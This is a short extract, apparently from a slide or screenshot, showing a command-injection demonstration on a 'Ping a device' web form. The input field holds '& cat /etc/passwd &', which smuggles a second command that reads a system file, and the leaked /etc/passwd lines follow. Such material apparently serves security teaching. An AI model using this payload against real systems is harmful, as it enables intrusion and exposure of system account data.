 Ping a device
Enter an IP address: & cat /etc/passwd & Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin